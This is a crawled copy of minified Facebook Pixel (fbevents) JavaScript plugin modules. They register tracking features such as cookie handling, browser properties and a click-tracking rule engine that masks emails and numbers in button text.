C181%2C195%2C242%2C141%2C191
body_size: 25895
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents");a.getCustomParameters;var b=a.getIWLParameters,c=a.setIWLExtractors;a=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsShared"),g=f.getFbeventsModules("SignalsFBEventsUtils"),h=g.map;function i(a){var b=a.extractorsByPixels,c=a.fbqInstance,e=a.pixel;a=a.target;c=c.getOptedInPixels("IWLParameters");b=b[e.id];return!b||c.indexOf(e)<0?null:d.getJsonLDForExtractors(a,b)}e.exports=new a(function(a,e){var g={};c.listen(function(a){var b=a.extractors;a=a.pixelID;g[a]=h(b,function(a){return d.getParameterExtractorFromGraphPayload(a)})});b.listen(function(a){var b=a.target;a=a.pixel;return i({extractorsByPixels:g,fbqInstance:e,pixel:a,target:b})})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iwlparameters",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,r(d.key),d)}}function h(a,b,c){return b&&g(a.prototype,b),c&&g(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function i(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function j(a,b,c){return b=n(b),k(a,m()?Reflect.construct(b,c||[],n(a).constructor):b.apply(a,c))}function k(a,b){if(b&&("object"==u(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return l(a)}function l(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function m(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(m=function(){return!!a})()}function n(a){return n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},n(a)}function o(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&p(a,b)}function p(a,b){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},p(a,b)}function q(a,b,c){return(b=r(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function r(a){a=s(a,"string");return"symbol"==u(a)?a:a+""}function s(a,b){if("object"!=u(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=u(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function t(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function u(a){return u="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},u(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a){return h="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},h(a)}function i(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,t(d.key),d)}}function j(a,b,c){return b&&i(a.prototype,b),c&&i(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function k(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function l(a,b,c){return b=p(b),m(a,o()?Reflect.construct(b,c||[],p(a).constructor):b.apply(a,c))}function m(a,b){if(b&&("object"==h(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return n(a)}function n(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function o(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(o=function(){return!!a})()}function p(a){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},p(a)}function q(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&r(a,b)}function r(a,b){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},r(a,b)}function s(a,b,c){return(b=t(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function t(a){a=u(a,"string");return"symbol"==h(a)?a:a+""}function u(a,b){if("object"!=h(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=h(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.each,c=/[^\s\"]/,d=/[^\s:+\"]/;function e(a,b,e){if(e==null)return c.test(b)?b==="@"?null:{start:a,userOrDomain:"user"}:null;if(b==="@")return e.userOrDomain==="domain"?null:i(i({},e),{},{userOrDomain:"domain"});if(b===".")return e.userOrDomain==="domain"&&e.lastDotIndex===a-1?null:i(i({},e),{},{lastDotIndex:a});return e.userOrDomain==="domain"&&d.test(b)===!1||e.userOrDomain==="user"&&c.test(b)===!1?e.lastDotIndex===a-1?null:i(i({},e),{},{end:a-1}):e}function g(a,b){return a.userOrDomain==="domain"&&a.lastDotIndex!=null&&a.lastDotIndex!==b-1&&a.start!=null&&a.end!=null&&a.end!==a.lastDotIndex}function h(a){var c=null,d=a;a=[];for(var f=0;f<d.length;f++)c=e(f,d[f],c),c!=null&&(g(c,d.length)?a.push(c):f===d.length-1&&(c.end=f,g(c,d.length)&&a.push(c)),c.end!=null&&(c=null));b(a.reverse(),function(a){var b=a.start;a=a.end;if(a==null)return;d=d.slice(0,b)+"@"+d.slice(a+1)});return d}var j=/[\d]+(\.[\d]+)?/g;function k(a){a=a;while(/\d\.\d/.test(a))a=a.replace(j,"0");a=a.replace(j,"0");return a}function m(a){return{safe:k(h(a))}}l.exports=m})();return l.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.setESTRules;f.getFbeventsModules("SignalsFBEventsConfigStore");a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.fired;a.piiAutomatched;a.piiConflicting;var d=a.extractPii;a=f.getFbeventsModules("SignalsFBEventsPlugin");var e=f.getFbeventsModules("signalsFBEventsMakeSafe"),k=f.getFbeventsModules("signalsFBEventsMakeSafeString"),m=f.getFbeventsModules("SignalsFBEventsUtils"),n=m.each;m.keys;var o=m.map;m.filter;m.reduce;var p=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2});m=f.getFbeventsModules("SignalsFBEventsLogging");var q=m.logError;m=f.getFbeventsModules("SignalsFBEventsEvents");var r=m.getCustomParameters,s=m.getIWLParameters;m.setIWLExtractors;m=f.getFbeventsModules("SignalsFBEventsShared");var t=m.SignalsESTRuleEngine,u=m.SignalsESTCustomData,v=m.signalsConvertNodeToHTMLElement,w=m.signalsExtractForm,x=m.signalsIsIWLElement,y=m.signalsExtractButtonFeatures,z=m.signalsExtractPageFeatures,A=m.signalsGetTruncatedButtonText,B=m.signalsGetWrappingButton;m.getJsonLDForExtractors;var C=u.genCustomData,D=u.reduceCustomData;l.exports=new a(function(a,l){function m(a,b){a=s.trigger({target:a,pixel:b})[0];b=[];if(a!=null){a=o(a,function(a){a=a.jsonLD;return a});b=C(a)}return D(b)}function u(b,c){Date.now();var e=b.target instanceof Node?v(b.target):null;if(e!=null){if(x(e))return;var f=B(e,!0,!1);if(f==null)return;a.performanceMark("fbevents:start:estClickProcessing");b=w(f);var g=JSON.stringify(y(f,b)),h=k(A(f)).safe;n(Object.keys(I),function(b){var i=l.getPixel(b);if(i==null)return;b=l.optIns.isOptedIn(b,"ESTRuleEngine");if(!b)return;b=w(f);d.trigger(i,b,f);b=m(e,i);var j=G("SubscribedButtonClick",h,g);a.performanceMark("fbevents:end:estClickProcessing");H(i,j,b,c)})}}function E(a){return function(a){u(a)}}function F(){return g.cbq!=null&&g.cbq.pluginManager!=null&&Object.keys(g.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&g.cbq.estListener!=null}function G(a,b,c){var d={};d.event=a;c!=null&&(d.buttonFeatures=c);b!=null&&(d.buttonText=b);a=j.href;a!=null&&(d.resolvedLink=a);d.pageFeatures=JSON.stringify(z());return d}function H(a,b,c,d){var e=I[a.id];c.cs_est=!0;if(e==null)return;n(e,function(e){try{var f=t.isMatchESTRule(e.condition,b),g=t.isMatchESTRule(e.condition,b,!0);if(!f&&!g)return;var h=!f&&g;if(e.transformations==null)return;n(e.transformations,function(b){if(b!==p.DERIVE_EVENT)return;b={eventID:d};e.rule_id&&(d!=null&&typeof d==="string"&&(b={eventID:"".concat(d,"_").concat(e.rule_id)}));var f={cs_est:"true",est_source:e.rule_id};h&&(f=i(i({},f),{},{"ie[b]":"1"}));l.trackSingleSystem("automatic",a,e.derived_event_name,c,b,f)})}catch(a){f="[EST RuleEngine Matching Error]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));q(new Error(f),"pixel","estruleengine")}})}var I={};b.listen(function(a){var b=a.rules;a=a.pixelID;b!=null&&(I[a]=b)});c.listenOnce(function(){var a=e(E(l)),b=!1;F()?(g.cbq.estListener.listen(function(a,b){u(a,b)}),b=!0):h.addEventListener?h.addEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.attachEvent("onclick",a);if(!b){var c=setTimeout(function b(){F()?(g.cbq.estListener.listen(function(a,b){u(a,b)}),h.removeEventListener?h.removeEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.detachEvent("onclick",a)):c=setTimeout(b,500)},500);setTimeout(function(){clearTimeout(c)},1e4)}});r.listen(function(b,c,d,e,f){d=l.optIns.isOptedIn(b.id,"ESTRuleEngine");if(!d)return{};a.performanceMark("fbevents:start:estPageViewProcessing");e=h.body;if(b!=null&&c==="PageView"&&e!=null){d=G(c);e=m(e,b);f!=null?H(b,d,e,f.eventID):H(b,d,e)}if(c==="SubscribedButtonClick"||c==="PageView"){a.performanceMark("fbevents:end:estPageViewProcessing");return{cs_est:!0}}return{}})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.estruleengine");f.registerPlugin&&f.registerPlugin("fbevents.plugins.estruleengine",e.exports);
f.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return e.exports})})()})(window,document,location,history);
